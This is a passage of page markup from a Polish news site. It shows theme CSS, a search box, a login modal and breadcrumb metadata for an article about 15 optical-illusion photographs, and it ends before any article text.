float: right;
clear: none;
}.tdi_49 .tdb-search-txt{
top: 0px;
}.tdi_49 .tdb-drop-down-search .tdb-drop-down-search-inner{
max-width: 600px;
}.tdi_49 .tdb-search-form{
padding: 30px;
border-width: 0px;
}.tdi_49 .tdb-drop-down-search{
left: auto;
right: 0;
}.tdi_49 .tdb-drop-down-search-inner,
.tdi_49 .tdb-search-form,
.tdi_49 .tdb-aj-search{
margin-left: auto;
margin-right: 0;
}.tdi_49 .tdb-search-form-inner:after{
border-width: 0 0 1px 0;
}.tdi_49 .tdb-head-search-form-btn i{
font-size: 7px;
}.tdi_49 .tdb-head-search-form-btn-icon{
margin-left: 8px;
top: 0px;
}.tdi_49 .tdb-head-search-form-btn{
padding: 0px;
color: #000000;
background-color: rgba(0,0,0,0);
}.tdi_49 .tdb-aj-search-results{
padding: 0 30px 30px;
border-width: 0 0 1px 0;
}.tdi_49 .result-msg{
padding: 10px 0;
text-align: center;
font-style:normal !important;
}.tdi_49 .tdb-head-search-btn svg,
.tdi_49 .tdb-head-search-btn svg *{
fill: #000000;
}.tdi_49 .tdb-head-search-btn:after{
border-bottom-color: #ffffff;
}.tdi_49 .tdb-drop-down-search-inner{
box-shadow:  0px 3px 6px 0px rgba(0, 0, 0, 0.2);
}.tdi_49 .tdb-head-search-form-btn svg,
.tdi_49 .tdb-head-search-form-btn svg *{
fill: #000000;
}.tdi_49 .tdb-head-search-form-btn:hover{
color: #4db2ec;
background-color: rgba(0,0,0,0);
}.tdi_49 .tdb-head-search-form-btn:hover svg,
.tdi_49 .tdb-head-search-form-btn:hover svg *{
fill: #4db2ec;
}.tdi_49 .result-msg a:hover{
color: #4db2ec;
}.tdi_49 .td_module_wrap{
width: 50%;
float: left;
padding-left: 10px;
padding-right: 10px;
padding-bottom: 10px;
margin-bottom: 10px;
}.tdi_49 .td_module_wrap:nth-last-child(-n+2){
margin-bottom: 0;
padding-bottom: 0;
}.tdi_49 .td_module_wrap:nth-last-child(-n+2) .td-module-container:before{
display: none;
}.tdi_49 .tdb-aj-search-inner{
margin-left: -10px;
margin-right: -10px;
}.tdi_49 .td-module-container:before{
bottom: -10px;
}.tdi_49 .entry-thumb{
background-position: center 50%;
}.tdi_49 .td-image-wrap{
padding-bottom: 100%;
}.tdi_49 .td-image-container{
flex: 0 0 30%;
width: 30%;
display: block; order: 0;
}.ie10 .tdi_49 .td-image-container,
.ie11 .tdi_49 .td-image-container{
flex: 0 0 auto;
}.tdi_49 .td-module-container{
flex-direction: row;
}.ie10 .tdi_49 .td-module-meta-info,
.ie11 .tdi_49 .td-module-meta-info{
flex: 1;
}.tdi_49 .td-video-play-ico{
width: 24px;
height: 24px;
font-size: 24px;
}.tdi_49 .td-post-vid-time{
display: block;
}.tdi_49 .td-module-meta-info{
padding: 3px 0 0 16px;
border-color: #eaeaea;
}.tdi_49 .entry-title{
margin: 0 0 2px 0;
font-size:13px !important;line-height:1.4 !important;
}.tdi_49 .td-excerpt{
column-count: 1;
column-gap: 48px;
display: none;
}.tdi_49 .td-post-category:not(.td-post-extra-category){
display: none;
}.tdi_49 .td-read-more{
display: none;
}.tdi_49 .td-author-date{
display: inline;
}.tdi_49 .td-post-author-name{
display: none;
}.tdi_49 .td-icon-star,
.tdi_49 .td-icon-star-empty,
.tdi_49 .td-icon-star-half{
font-size: 15px;
}.tdi_49 .td-module-comments{
display: none;
}.tdi_49 .tdb-author-photo .avatar{
width: 20px;
height: 20px;
margin-right: 6px;
border-radius: 50%;
}body .tdi_49 .td_module_wrap:hover .td-module-title a,
.tdi_49 .tdb-aj-cur-element .entry-title a{
color: #4db2ec !important;
}.tdi_49 .td-post-category{
text-transform:uppercase !important;
}
/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_49 .td_module_wrap{
padding-bottom: 10px !important;
margin-bottom: 10px !important;
padding-bottom: 10px;
margin-bottom: 10px;
}.tdi_49 .td_module_wrap:nth-last-child(-n+2){
margin-bottom: 0 !important;
padding-bottom: 0 !important;
}.tdi_49 .td_module_wrap .td-module-container:before{
display: block !important;
}.tdi_49 .td_module_wrap:nth-last-child(-n+2) .td-module-container:before{
display: none !important;
}.tdi_49 .td-module-container:before{
bottom: -10px;
}
}
/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_49 .tdb-head-search-btn i{
font-size: 18px;
width: 46.8px;
height: 46.8px;
line-height:  46.8px;
}.tdi_49 .tdb-head-search-btn svg{
width: 18px;
}.tdi_49 .tdb-search-icon-svg{
width: 46.8px;
height: 46.8px;
}.tdi_49 .tdb-search-form{
padding: 20px 20px 20px;
}.tdi_49 .td_module_wrap{
padding-bottom: 10px !important;
margin-bottom: 10px !important;
padding-bottom: 10px;
margin-bottom: 10px;
}.tdi_49 .td_module_wrap:nth-last-child(-n+2){
margin-bottom: 0 !important;
padding-bottom: 0 !important;
}.tdi_49 .td_module_wrap .td-module-container:before{
display: block !important;
}.tdi_49 .td_module_wrap:nth-last-child(-n+2) .td-module-container:before{
display: none !important;
}.tdi_49 .td-module-container:before{
bottom: -10px;
}
}
/* phone */
@media (max-width: 767px){
.tdi_49 .td_module_wrap{
padding-bottom: 10px !important;
margin-bottom: 10px !important;
padding-bottom: 10px;
margin-bottom: 10px;
}.tdi_49 .td_module_wrap:nth-last-child(-n+2){
margin-bottom: 0 !important;
padding-bottom: 0 !important;
}.tdi_49 .td_module_wrap .td-module-container:before{
display: block !important;
}.tdi_49 .td_module_wrap:nth-last-child(-n+2) .td-module-container:before{
display: none !important;
}.tdi_49 .td-module-container:before{
bottom: -10px;
}
}
</style><div class="tdb-block-inner td-fix-index"><div class="tdb-drop-down-search" aria-labelledby="td-header-search-button"><div class="tdb-drop-down-search-inner"><form method="get" class="tdb-search-form" action="https://globalinfo.pl/"><div class="tdb-search-form-inner"><input class="tdb-head-search-form-input" type="text" value="" name="s" autocomplete="off" /><button class="wpb_button wpb_btn-inverse btn tdb-head-search-form-btn" type="submit"><span>Wyszukiwanie</span><i class="tdb-head-search-form-btn-icon td-icon-menu-right"></i></button></div></form><div class="tdb-aj-search"></div></div></div><a href="#" role="button" aria-label="Search" class="tdb-head-search-btn dropdown-toggle" data-toggle="dropdown"><span class="tdb-search-icon tdb-search-icon-svg"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1024 1024"><path d="M946.371 843.601l-125.379-125.44c43.643-65.925 65.495-142.1 65.475-218.040 0.051-101.069-38.676-202.588-115.835-279.706-77.117-77.148-178.606-115.948-279.644-115.886-101.079-0.061-202.557 38.738-279.665 115.876-77.169 77.128-115.937 178.627-115.907 279.716-0.031 101.069 38.728 202.588 115.907 279.665 77.117 77.117 178.616 115.825 279.665 115.804 75.94 0.020 152.136-21.862 218.061-65.495l125.348 125.46c30.915 30.904 81.029 30.904 111.954 0.020 30.915-30.935 30.915-81.029 0.020-111.974zM705.772 714.925c-59.443 59.341-136.899 88.842-214.784 88.924-77.896-0.082-155.341-29.583-214.784-88.924-59.443-59.484-88.975-136.919-89.037-214.804 0.061-77.885 29.604-155.372 89.037-214.825 59.464-59.443 136.878-88.945 214.784-89.016 77.865 0.082 155.3 29.583 214.784 89.016 59.361 59.464 88.914 136.919 88.945 214.825-0.041 77.885-29.583 155.361-88.945 214.804z"></path></svg></span></a></div></div> <!-- ./block --></div></div></div></div></div></div></div></div></div></div>                    </div>
<div class="td-header-desktop-sticky-wrap tdc-zone-sticky-invisible tdc-zone-sticky-inactive" style="display: none">
<div id="tdi_50" class="tdc-zone"><div class="tdc_zone tdi_51  wpb_row td-pb-row" data-sticky-offset="0" >
<style scoped>
/* custom css */
.tdi_51{
min-height: 0;
}.td-header-desktop-sticky-wrap.td-header-active{
opacity: 1;
}
</style><div id="tdi_52" class="tdc-row"><div class="vc_row tdi_53  wpb_row td-pb-row" >
<style scoped>
/* custom css */
.tdi_53,
.tdi_53 .tdc-columns{
min-height: 0;
}.tdi_53,
.tdi_53 .tdc-columns{
display: block;
}.tdi_53 .tdc-columns{
width: 100%;
}
</style><div class="vc_column tdi_55  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>
/* custom css */
.tdi_55{
vertical-align: baseline;
}.tdi_55 > .wpb_wrapper,
.tdi_55 > .wpb_wrapper > .tdc-elements{
display: block;
}.tdi_55 > .wpb_wrapper > .tdc-elements{
width: 100%;
}.tdi_55 > .wpb_wrapper > .vc_row_inner{
width: auto;
}.tdi_55 > .wpb_wrapper{
width: auto;
height: auto;
}
</style><div class="wpb_wrapper"></div></div></div></div></div></div>                </div>
</div>
<div id="tdb-autoload-article" data-autoload="off" data-autoload-org-post-id="576090" data-autoload-type="same_cat_prev" data-autoload-count="5" >
<style>
.tdb-autoload-wrap {
position: relative;
}
.tdb-autoload-wrap .tdb-loader-autoload {
top: auto !important;
bottom: 50px !important;
}
.tdb-autoload-debug {
display: none;
width: 1068px;
margin-right: auto;
margin-left: auto;
}
@media (min-width: 1019px) and (max-width: 1018px) {
.tdb-autoload-debug {
width: 740px;
}
}
@media (max-width: 767px) {
.tdb-autoload-debug {
display: none;
width: 100%;
padding-left: 20px;
padding-right: 20px;
}
}
</style>
<div class="td-main-content-wrap td-container-wrap">
<div class="tdc-content-wrap">
<article id="template-id-310"
class="post-310 tdb_templates type-tdb_templates status-publish post"                    itemscope itemtype="https://schema.org/Article"                                                                            >
<!-- LOGIN MODAL -->
<div id="login-form" class="white-popup-block mfp-hide mfp-with-anim td-login-modal-wrap">
<div class="td-login-wrap">
<a href="#" aria-label="Back" class="td-back-button"><i class="td-icon-modal-back"></i></a>
<div id="td-login-div" class="td-login-form-div td-display-block">
<div class="td-login-panel-title">Zaloguj</div>
<div class="td-login-panel-descr">Witamy! Zaloguj się na swoje konto</div>
<div class="td_display_err"></div>
<form id="loginForm" action="#" method="post">
<div class="td-login-inputs"><input class="td-login-input" autocomplete="username" type="text" name="login_email" id="login_email" value="" required><label for="login_email">Twoja nazwa użytkownika</label></div>
<div class="td-login-inputs"><input class="td-login-input" autocomplete="current-password" type="password" name="login_pass" id="login_pass" value="" required><label for="login_pass">Twoje hasło</label></div>
<input type="button"  name="login_button" id="login_button" class="wpb_button btn td-login-button" value="Zaloguj Się">
</form>
<div class="td-login-info-text"><a href="#" id="forgot-pass-link">Forgot your password? Get help</a></div>
<div class="td-login-info-text"><a class="privacy-policy-link" href="https://globalinfo.pl/privacy-policy/" rel="privacy-policy">POLITYKA PRYWATNOŚCI</a></div>
</div>
<div id="td-forgot-pass-div" class="td-login-form-div td-display-none">
<div class="td-login-panel-title">Odzyskiwanie hasła</div>
<div class="td-login-panel-descr">Odzyskaj swoje hasło</div>
<div class="td_display_err"></div>
<form id="forgotpassForm" action="#" method="post">
<div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email" value="" required><label for="forgot_email">Twój e-mail</label></div>
<input type="button" name="forgot_button" id="forgot_button" class="wpb_button btn td-login-button" value="Wyślij moje hasło">
</form>
<div class="td-login-info-text">Hasło zostanie wysłane e-mailem.</div>
</div>
</div>
</div>
<div id="tdi_56" class="tdc-zone"><div class="tdc_zone tdi_57  wpb_row td-pb-row"  >
<style scoped>
/* custom css */
.tdi_57{
min-height: 0;
}
</style><div id="tdi_58" class="tdc-row"><div class="vc_row tdi_59  wpb_row td-pb-row" >
<style scoped>
/* custom css */
.tdi_59,
.tdi_59 .tdc-columns{
min-height: 0;
}.tdi_59,
.tdi_59 .tdc-columns{
display: block;
}.tdi_59 .tdc-columns{
width: 100%;
}
/* inline tdc_css att */
.tdi_59{
padding-top:22px !important;
}
.tdi_59 .td_block_wrap{ text-align:left }
</style><div class="vc_column tdi_61  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>
/* custom css */
.tdi_61{
vertical-align: baseline;
}.tdi_61 > .wpb_wrapper,
.tdi_61 > .wpb_wrapper > .tdc-elements{
display: block;
}.tdi_61 > .wpb_wrapper > .tdc-elements{
width: 100%;
}.tdi_61 > .wpb_wrapper > .vc_row_inner{
width: auto;
}.tdi_61 > .wpb_wrapper{
width: auto;
height: auto;
}
</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_breadcrumbs tdi_62 td-pb-border-top td_block_template_1 tdb-breadcrumbs "  data-td-block-uid="tdi_62" >
<style>
/* custom css */
.tdb-breadcrumbs{
margin-bottom: 11px;
font-family: 'Open Sans', 'Open Sans Regular', sans-serif;
font-size: 12px;
color: #747474;
line-height: 18px;
}.tdb-breadcrumbs a{
color: #747474;
}.tdb-breadcrumbs a:hover{
color: #000;
}.tdb-breadcrumbs .tdb-bread-sep{
line-height: 1;
vertical-align: middle;
}.tdb-breadcrumbs .tdb-bread-sep-svg svg{
height: auto;
}.tdb-breadcrumbs .tdb-bread-sep-svg svg,
.tdb-breadcrumbs .tdb-bread-sep-svg svg *{
fill: #c3c3c3;
}.single-tdb_templates.author-template .tdb_breadcrumbs{
margin-bottom: 2px;
}.tdb_category_breadcrumbs{
margin: 21px 0 9px;
}.search-results .tdb_breadcrumbs{
margin-bottom: 2px;
}.tdi_62 .tdb-bread-sep{
font-size: 8px;
margin: 0 5px;
}.td-theme-wrap .tdi_62{
text-align: left;
}
</style><div class="tdb-block-inner td-fix-index"><span><a title="" class="tdb-entry-crumb" href="https://globalinfo.pl/">Strona główna</a></span><i class="tdb-bread-sep td-icon-right"></i><span><a title="Zobacz wszystkie wiadomości Ze Świata" class="tdb-entry-crumb" href="https://globalinfo.pl/ze-swiata/">Ze Świata</a></span><i class="tdb-bread-sep tdb-bred-no-url-last td-icon-right"></i><span class="tdb-bred-no-url-last">15 fotografii, którе w pierwszej chwili oszukają wasz wzrok</span></div></div><script type="application/ld+json">
{
"@context": "http://schema.org",
"@type": "BreadcrumbList",
"itemListElement": [{
"@type": "ListItem",
"position": 1,
"item": {
"@type": "WebSite",
"@id": "https://globalinfo.pl/",
"name": "Strona główna"                                               
}
},{
"@type": "ListItem",
"position": 2,
"item": {
"@type": "WebPage",
"@id": "https://globalinfo.pl/ze-swiata/",
"name": "Ze Świata"
}
},{
"@type": "ListItem",
"position": 3,
"item": {
"@type": "WebPage",
"@id": "",
"name": "15 fotografii, którе w pierwszej chwili oszukają wasz wzrok"                                
}
}    ]
}
</script></div></div></div></div><div id="tdi_63" class="tdc-row"><div class="vc_row tdi_64 td-ss-row wpb_row td-pb-row" >
<style scoped>
/* custom css */
.tdi_64,
.tdi_64 .tdc-columns{
min-height: 0;
}.tdi_64,
.tdi_64 .tdc-columns{
display: block;
}.tdi_64 .tdc-columns{
width: 100%;
}
</style><div class="vc_column tdi_66  wpb_column vc_column_container tdc-column td-pb-span8">
<style scoped>
/* custom css */
.tdi_66{
vertical-align: baseline;
}.tdi_66 > .wpb_wrapper,
.tdi_66 > .wpb_wrapper > .tdc-elements{
display: block;
}.tdi_66 > .wpb_wrapper > .tdc-elements{
width: 100%;
}.tdi_66 > .wpb_wrapper > .vc_row_inner{
width: auto;
}.tdi_66 > .wpb_wrapper{
width: auto;
height: auto;
}
</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_single_categories tdi_67 td-pb-border-top td_block_template_1 "   data-td-block-uid="tdi_67" >
<style>
/* custom css */
.tdb_single_categories{
margin: 0 0 10px 0;
line-height: 1;
font-family: 'Open Sans', 'Open Sans Regular', sans-serif;
}.tdb_single_categories a{
pointer-events: auto;
font-size: 10px;
display: inline-block;
margin: 0 5px 5px 0;
line-height: 1;
color: #fff;
padding: 3px 6px 4px 6px;
white-space: nowrap;
position: relative;
vertical-align: middle;
}.tdb_single_categories a:hover .tdb-cat-bg{
opacity: 0.9;
}.tdb_single_categories a:hover .tdb-cat-bg:before{
opacity: 1;
}.tdb-category i:last-of-type{
display: none;
}.tdb-cat-text{
display: inline-block;
vertical-align: middle;
margin-right: 10px;
}.tdb-cat-sep{
font-size: 14px;
vertical-align: middle;
position: relative;
}.tdb-cat-sep-svg{
line-height: 0;
}.tdb-cat-sep-svg svg{
width: 14px;
height: auto;
}.tdb-cat-bg{
position: absolute;
background-color: #222;
border: 1px solid #222;
width: 100%;
height: 100%;
top: 0;
left: 0;
z-index: -1;
}.tdb-cat-bg:before{
content: '';
width: 100%;
height: 100%;
left: 0;
top: 0;
position: absolute;
z-index: -1;
opacity: 0;
-webkit-transition: opacity 0.3s ease;
transition: opacity 0.3s ease;
}.tdb-cat-style2 .tdb-cat-bg{
background-color: rgba(34, 34, 34, 0.85);
}.tdi_67 .tdb-cat-bg{
border-width: 1px;
}.tdi_67 .tdb-cat-sep{
font-size: 14px;
}.tdi_67 .tdb-cat-text{
margin-right: 10px;
}.td-theme-wrap .tdi_67{
text-align: left;
}
</style><div class="tdb-category td-fix-index"><a class="tdb-entry-category" href="https://globalinfo.pl/ze-swiata/" ><span class="tdb-cat-bg"></span>Ze Świata</a></div></div><div class="td_block_wrap tdb_title tdi_68 tdb-single-title td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_68" >
<style>
/* custom css */
.tdb_title{
margin-bottom: 19px;
}.tdb_title.tdb-content-horiz-center{
text-align: center;
}.tdb_title.tdb-content-horiz-center .tdb-title-line{
margin: 0 auto;
}.tdb_title.tdb-content-horiz-right{
text-align: right;
}.tdb_title.tdb-content-horiz-right .tdb-title-line{
margin-left: auto;
margin-right: 0;
}.tdb-title-text{
display: inline-block;
position: relative;
margin: 0;
word-wrap: break-word;
font-size: 30px;
line-height: 38px;
font-weight: 700;
}.tdb-first-letter{
position: absolute;
-webkit-user-select: none;
user-select: none;
pointer-events: none;
text-transform: uppercase;
color: rgba(0, 0, 0, 0.08);
font-size: 6em;
font-weight: 300;
top: 50%;
-webkit-transform: translateY(-50%);
transform: translateY(-50%);
left: -0.36em;
z-index: -1;
-webkit-text-fill-color: initial;
}.tdb-title-line{
display: none;
position: relative;
}.tdb-title-line:after{
content: '';
width: 100%;
position: absolute;
background-color: #4db2ec;
top: 0;
left: 0;
margin: auto;
}.tdb-single-title .tdb-title-text{
font-size: 41px;
line-height: 50px;
font-weight: 400;
}.tdi_68 .tdb-title-line:after{
height: 2px;
bottom: 40%;
}.tdi_68 .tdb-title-line{
height: 50px;
}.td-theme-wrap .tdi_68{
text-align: left;
}.tdi_68 .tdb-first-letter{
left: -0.36em;
right: auto;
}.tdi_68 .tdb-title-text{
font-size:38px !important;line-height:1.2 !important;
}
/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_68 .tdb-title-text{
font-size:32px !important;line-height:1.2 !important;
}
}
/* phone */
@media (max-width: 767px){
.tdi_68 .tdb-title-text{
font-size:30px !important;line-height:1.2 !important;
}
}
</style><div class="tdb-block-inner td-fix-index"><h1 class="tdb-title-text">15 fotografii, którе w pierwszej chwili oszukają wasz wzrok</h1><div></div><div class="tdb-title-line"></div></div></div><div class="td_block_wrap tdb_single_author tdi_70 td-pb-border-top td_block_template_1 tdb-post-meta"  data-td-block-uid="tdi_70" >
<style>
/* custom css */
.tdb-post-meta{
margin-bottom: 16px;
color: #444;
font-family: 'Open Sans', 'Open Sans Regular', sans-serif;
font-size: 11px;
font-weight: 400;
clear: none;
vertical-align: middle;
line-height: 1;
}.tdb-post-meta span,
.tdb-post-meta i,
.tdb-post-meta time{
vertical-align: middle;
}.tdb_single_author{
line-height: 30px;
}.tdb_single_author a{
vertical-align: middle;
}.tdb_single_author .tdb-block-inner{
display: flex;
align-items: center;
}.tdb_single_author .tdb-author-name-wrap{
display: flex;
}.tdb_single_author .tdb-author-name{
font-weight: 700;
margin-right: 3px;
}.tdb_single_author .tdb-author-by{
margin-right: 3px;
}.tdb_single_author .tdb-author-photo img{
display: block;
}.tdi_70{
display: inline-block;
}.tdi_70 .tdb-author-name-wrap{
align-items: baseline;
}.tdi_70 .avatar{
width: 20px;
height: 20px;
margin-right: 6px;
border-radius: 50%;
}.tdi_70 .tdb-author-name{
color: #000;
}
</style><div class="tdb-block-inner td-fix-index"><a class="tdb-author-photo"  href="https://globalinfo.pl/author/redakcja/" title="Redakcja"><img alt='Redakcja' src='https://secure.gravatar.com/avatar/20d9265c7ed03e120308742d9af3cf667a65634d70c268aefde948b864f3dcdc?s=96&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/20d9265c7ed03e120308742d9af3cf667a65634d70c268aefde948b864f3dcdc?s=192&#038;d=mm&#038;r=g 2x' class='avatar avatar-96 photo' height='96' width='96' loading='lazy' decoding='async'/></a><div class="tdb-author-name-wrap"><span class="tdb-author-by">By</span> <a class="tdb-author-name" href="https://globalinfo.pl/author/redakcja/">Redakcja</a></div></div></div><div class="td_block_wrap tdb_single_date tdi_71 td-pb-border-top td_block_template_1 tdb-post-meta"  data-td-block-uid="tdi_71" >
<style>
/* custom css */
.tdb_single_date{
line-height: 30px;
}.tdb_single_date a{
vertical-align: middle;
}.tdb_single_date .tdb-date-icon-svg{
position: relative;
line-height: 0;
}.tdb_single_date svg{
height: auto;
}.tdb_single_date svg,
.tdb_single_date svg *{
fill: #444;
}.tdi_71{
display: inline-block;
}.tdi_71 svg{
width: 14px;
}.tdi_71 .tdb-date-icon{
margin-right: 5px;
}
</style><div class="tdb-block-inner td-fix-index"><time class="entry-date updated td-module-date" datetime="2024-04-03T13:35:00+02:00">2024-04-03</time></div></div> <!-- ./block --><div class="td_block_wrap tdb_single_comments_count tdi_72 td-pb-border-top td_block_template_1 tdb-post-meta"  data-td-block-uid="tdi_72" >
<style>
/* custom css */
.tdb_single_comments_count{
line-height: 30px;
}.tdb_single_comments_count .tdb-comm-icon-svg{
position: relative;
line-height: 0;
}.tdb_single_comments_count svg{
height: auto;
}.tdb_single_comments_count svg,
.tdb_single_comments_count svg *{
fill: #444;
}.tdi_72{
float: right;
display: inline-block;
}.tdi_72 i{
font-size: 10px;
}.tdi_72 .tdb-comm-icon{
margin-right: 5px;
}.tdi_72 a{
color: #444;
}.tdi_72 a svg,
.tdi_72 a svg *{
fill: #444;
}
</style><div class="tdb-block-inner td-fix-index"><a href="https://globalinfo.pl/15-fotografii-ktor%d0%b5-w-pierwszej-chwili-oszukaja-wasz-wzrok/#respond"><i class="tdb-comm-icon td-icon-comments"></i><span class="tdb-add-text"></span><span>0</span></a></div></div><div class="td_block_wrap tdb_single_post_views tdi_73 td-pb-border-top td_block_template_1 tdb-post-meta"  data-td-block-uid="tdi_73" >
<style>
/* inline tdc_css att */
.tdi_73{
margin-right:22px !important;
}
</style>
<style>
/* custom css */
.tdb_single_post_views{
line-height: 30px;
}.tdb_single_post_views a{
vertical-align: middle;
}.tdb_single_post_views .tdb-views-icon-svg{
position: relative;
line-height: 0;
}.tdb_single_post_views svg{
height: auto;
}.tdb_single_post_views svg,
.tdb_single_post_views svg *{
fill: #444;
}.tdi_73{
display: inline-block;
float: right;
}.tdi_73 i{
font-size: 14px;
}.tdi_73 .tdb-views-icon{
margin-right: 5px;
}
</style><div class="tdb-block-inner td-fix-index"><i class="tdb-views-icon td-icon-views"></i><span class="tdb-add-text"></span><span class="td-nr-views-576090">112</span></div></div><div class="td_block_wrap tdb_single_post_share tdi_74 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_74" >
<style>
/* custom css */
.tdb_single_post_share{
margin-bottom: 23px;
}.tdb-share-classic{
position: relative;
height: 20px;
margin-bottom: 15px;
}
</style><div id="tdi_74" class="td-post-sharing tdb-block td-ps-bg td-ps-padding td-post-sharing-style2 ">
<style>
.td-post-sharing-classic {
position: relative;
height: 20px;
}
.td-post-sharing {
margin-left: -3px;
margin-right: -3px;
font-family: 'Open Sans', 'Open Sans Regular', sans-serif;
z-index: 2;
white-space: nowrap;
opacity: 0;
}
.td-post-sharing.td-social-show-all {
white-space: normal;
}
.td-js-loaded .td-post-sharing {
-webkit-transition: opacity 0.3s;
transition: opacity 0.3s;
opacity: 1;
}
.td-post-sharing-classic + .td-post-sharing {
margin-top: 15px;
/* responsive portrait phone */
}
@media (max-width: 767px) {
.td-post-sharing-classic + .td-post-sharing {
margin-top: 8px;
}
}
.td-post-sharing-top {
margin-bottom: 30px;
}
@media (max-width: 767px) {
.td-post-sharing-top {
margin-bottom: 20px;
}
}
.td-post-sharing-bottom {
border-style: solid;
border-color: #ededed;
border-width: 1px 0;
padding: 21px 0;
margin-bottom: 42px;
}
.td-post-sharing-bottom .td-post-sharing {
margin-bottom: -7px;
}
.td-post-sharing-visible,
.td-social-sharing-hidden {
display: inline-block;
}
.td-social-sharing-hidden ul {
display: none;
}
.td-social-show-all .td-pulldown-filter-list {
display: inline-block;
}
.td-social-network,
.td-social-handler {
position: relative;
display: inline-block;
margin: 0 3px 7px;
height: 40px;
min-width: 40px;
font-size: 11px;
text-align: center;
vertical-align: middle;
}
.td-ps-notext .td-social-network .td-social-but-icon,
.td-ps-notext .td-social-handler .td-social-but-icon {
border-top-right-radius: 2px;
border-bottom-right-radius: 2px;
}
.td-social-network {
color: #000;
overflow: hidden;
}
.td-social-network .td-social-but-icon {
border-top-left-radius: 2px;
border-bottom-left-radius: 2px;
}
.td-social-network .td-social-but-text {
border-top-right-radius: 2px;
border-bottom-right-radius: 2px;
}
.td-social-network:hover {
opacity: 0.8 !important;
}
.td-social-handler {
color: #444;
border: 1px solid #e9e9e9;
border-radius: 2px;
}
.td-social-handler .td-social-but-text {
font-weight: 700;
}
.td-social-handler .td-social-but-text:before {
background-color: #000;
opacity: 0.08;
}
.td-social-share-text {
margin-right: 18px;
}
.td-social-share-text:before,
.td-social-share-text:after {
content: '';
position: absolute;
top: 50%;
-webkit-transform: translateY(-50%);
transform: translateY(-50%);
left: 100%;
width: 0;
height: 0;
border-style: solid;
}
.td-social-share-text:before {
border-width: 9px 0 9px 11px;
border-color: transparent transparent transparent #e9e9e9;
}
.td-social-share-text:after {
border-width: 8px 0 8px 10px;
border-color: transparent transparent transparent #fff;
}
.td-social-but-text,
.td-social-but-icon {
display: inline-block;
position: relative;
}
.td-social-but-icon {
padding-left: 13px;
padding-right: 13px;
line-height: 40px;
z-index: 1;
}
.td-social-but-icon i {
position: relative;
top: -1px;
vertical-align: middle;
}
.td-social-but-text {
margin-left: -6px;
padding-left: 12px;
padding-right: 17px;
line-height: 40px;
}
.td-social-but-text:before {
content: '';
position: absolute;
top: 12px;
left: 0;
width: 1px;
height: 16px;
background-color: #fff;
opacity: 0.2;
z-index: 1;
}
.td-social-handler i,
.td-social-facebook i,
.td-social-reddit i,
.td-social-linkedin i,
.td-social-tumblr i,
.td-social-stumbleupon i,
.td-social-vk i,
.td-social-viber i,
.td-social-flipboard i {
font-size: 14px;
}
.td-social-telegram i {
font-size: 16px;
}
.td-social-mail i,
.td-social-line i,
.td-social-print i {
font-size: 15px;
}
.td-social-handler .td-icon-share {
top: -1px;
left: -1px;
}
.td-social-twitter .td-icon-twitter {
font-size: 12px;
}
.td-social-pinterest .td-icon-pinterest {
font-size: 13px;
}
.td-social-whatsapp .td-icon-whatsapp {
font-size: 18px;
}
.td-social-reddit .td-social-but-icon {
padding-right: 12px;
}
.td-social-reddit .td-icon-reddit {
left: -1px;
}
.td-social-telegram .td-social-but-icon {
padding-right: 12px;
}
.td-social-telegram .td-icon-telegram {
left: -1px;
}
.td-social-stumbleupon .td-social-but-icon {
padding-right: 11px;
}
.td-social-stumbleupon .td-icon-stumbleupon {
left: -2px;
}
.td-social-digg .td-social-but-icon {
padding-right: 11px;
}
.td-social-digg .td-icon-digg {
left: -2px;
font-size: 17px;
}
.td-social-vk .td-social-but-icon {
padding-right: 11px;
}
.td-social-vk .td-icon-vk {
left: -2px;
}
.td-social-naver .td-icon-naver {
left: -1px;
font-size: 16px;
}
.td-social-copy_url {
position: relative;
}
.td-social-copy_url-check {
position: absolute;
top: 50%;
left: 50%;
transform: translate(-50%, -50%);
color: #fff;
opacity: 0;
pointer-events: none;
transition: opacity .2s ease-in-out;
z-index: 11;
}
.td-social-copy_url .td-icon-copy_url {
left: -1px;
font-size: 17px;
}
.td-social-copy_url-disabled {
pointer-events: none;
}
.td-social-copy_url-disabled .td-icon-copy_url {
opacity: 0;
}
.td-social-copy_url-copied .td-social-copy_url-check {
opacity: 1;
}
@keyframes social_copy_url_loader {
0% {
-webkit-transform: rotate(0);
transform: rotate(0)
}
100% {
-webkit-transform: rotate(360deg);
transform: rotate(360deg)
}
}
.td-social-expand-tabs i {
top: -2px;
left: -1px;
font-size: 16px;
}
@media (min-width: 767px) {
.td-social-line,
.td-social-viber {
display: none;
}
}
.td-ps-bg .td-social-network {
color: #fff;
}
.td-ps-bg .td-social-facebook .td-social-but-icon,
.td-ps-bg .td-social-facebook .td-social-but-text {
background-color: #516eab;
}
.td-ps-bg .td-social-twitter .td-social-but-icon,
.td-ps-bg .td-social-twitter .td-social-but-text {
background-color: #29c5f6;
}
.td-ps-bg .td-social-pinterest .td-social-but-icon,
.td-ps-bg .td-social-pinterest .td-social-but-text {
background-color: #ca212a;
}
.td-ps-bg .td-social-whatsapp .td-social-but-icon,
.td-ps-bg .td-social-whatsapp .td-social-but-text {
background-color: #7bbf6a;
}
.td-ps-bg .td-social-reddit .td-social-but-icon,
.td-ps-bg .td-social-reddit .td-social-but-text {
background-color: #f54200;
}
.td-ps-bg .td-social-mail .td-social-but-icon,
.td-ps-bg .td-social-digg .td-social-but-icon,
.td-ps-bg .td-social-copy_url .td-social-but-icon,
.td-ps-bg .td-social-mail .td-social-but-text,
.td-ps-bg .td-social-digg .td-social-but-text,
.td-ps-bg .td-social-copy_url .td-social-but-text {
background-color: #000;
}
.td-ps-bg .td-social-print .td-social-but-icon,
.td-ps-bg .td-social-print .td-social-but-text {
background-color: #333;
}
.td-ps-bg .td-social-linkedin .td-social-but-icon,
.td-ps-bg .td-social-linkedin .td-social-but-text {
background-color: #0266a0;
}
.td-ps-bg .td-social-tumblr .td-social-but-icon,
